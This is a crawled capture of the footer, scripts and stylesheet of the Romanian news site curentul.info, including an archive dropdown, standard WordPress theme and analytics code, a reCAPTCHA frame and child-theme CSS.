	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69739d4da26eb
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18726]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69739d4da34c5"></textarea>
						<div id="td_live_css_uid_1_69739d4da34c5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69739d4da34c5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69739d4da34c5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.667 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 18:09:49 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -435
content:
{"18726":51}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BvyaOCJcqiIigm9HB6mpbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769184593327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0
body_size: 1002
content:
/*
Theme Name: Newsmag child
Theme URI: http://www.nvtech.ro/
Author: Radu Robert <robert.radu@nvtech.ro>, Neo Vision Technologies <office@nvtech.ro>
Author URI: http://www.nvtech.ro/
Description: Wordpress theme created by Neo Vision Technologies for curentul.ro.
Template: Newsmag
Version: 1.0
*/

@import url("../Newsmag/style.css");
@import url("../Newsmag/style-article-copyright.css");

.trending-now p { 
	font-size: 11px;
}

#menu-td-demo-header-menu-1::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container ul a {
	font-size: 14px;
	line-height: 16px;
}

.homepage-main-block .meta-info {
	margin: 0;
	position: relative;
	bottom: 0;
}

.homepage-main-block .td-module-thumb {
	margin: 0;
	padding: 20px;
}

.homepage-main-block .meta-info {
	padding: 20px;
}

.homepage-main-block .td-excerpt {
	padding: 0 20px;
}

.td_distinctia {
    margin: 0;
    padding: 10px 17px;
    border: 1px solid #e6e6e6;
}


@media (max-width: 767px) {
    .td_distinctia {
        padding: 10px;
    }
}
@media screen and (min-width: 768px) {
	.menu-td-demo-secondary-header-menu-container {
		background: #3d77b1;
	}

	.menu-td-demo-header-menu-container {
		background: #3861a6;
	}

	.sf-menu a.sf-with-ul {
		padding: 0 12px;
	}

	.sf-menu .td-icon-menu-down {
		padding-left: 4px;
	}

	#menu-td-demo-header-menu-1 {
		margin-right: 17px;
	}
	
	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container .sf-menu > li > a {
		line-height: 30px !important;
	}

	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container {
		height: 30px;
	}

	.menu-td-demo-secondary-header-menu-container ul a {
		font-size: 8px;
		line-height: 30px;
	}

	.header-search-wrap .td-icon-search {
		padding-top: 28px;
		width: 33px;
		height: 33px;
	}
}

@media screen and (min-width: 1023px) {
	.sf-menu a.sf-with-ul {
		padding: 0 16px;
	}

	.header-search-wrap .td-icon-search {
		width: 44px;
		height: 44px;
	}
}

.td-header-sp-logo {
    width: 400px;
}

.td-header-sp-logo img {
    width: 400px;
    height: 90px;
    max-width: none;
    max-height: none;
}

.td-header-sp-rec {
    width: 600px;
    margin-right: 0;
}
.td-header-sp-rec .adsbygoogle {
    position: static;
}
.td-header-sp-rec .td-g-rec {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-header {
        margin: 10px 0;   
    }
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 767px) {
    .td-header-sp-rec {
        width: 100%;
    }
    .td-main-menu-logo img {
        height: 50px;
        max-height: none !important;
    }
}

.ad-full-width-container {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
    width: 100% !important;
	margin-left: auto;
	margin-right: auto;
}

.ad-full-width-container .td-header-ad-wrap {
    height: auto;
}

.td-exchange-header {
	display: none !important;
}

.td-exchange-value::after {
	content: ' lei';
	display: inline;
}

.td-page-title {
    margin: 10px 0 !important;
}

.author-box-wrap .desc {
    margin-left: 0 !important;
}

.td-author-counters {
    margin-bottom: 0 !important;
}

.td-g-rec-id-sidebar {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.widget.curs {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.td_block_weather {
    border-top: 1px solid #e6e6e6 !important;
}

.td_block_template_1 ~ .widget_custom_html {
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    height: 600px;
    overflow: hidden;
}

.td_module_wrap::after {
    display: block;
    content: '';
    clear: both;
}

.sf-menu {
    margin-left: 10px !important;
    margin-right: 35px !important;
}

.sf-menu > li > a {
    font-size: 12px !important;
    padding: 0 10px !important;
}

@media screen and (min-width: 768px) {
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 9px !important;
        padding: 0 6px !important;
    }
}

@media screen and (min-width: 1024px) {
    .sf-menu > li > a {
        font-size: 13px !important;
    }
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 11px !important;
        padding: 0 10px !important;
    }
}

.decent-comments .comment {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.decent-comments ul li:last-child .comment {
    border-bottom: 0;
}

.decent-comments .comment-excerpt {
    padding-top: 5px;
    font-style: italic;
}

.decent-comments .comment-author {
    font-weight: bold;
}

.decent-comments .comment-link a {
    font-weight: bold;
    font-style: italic;
}

.td_top_ad {
    padding: 0;
}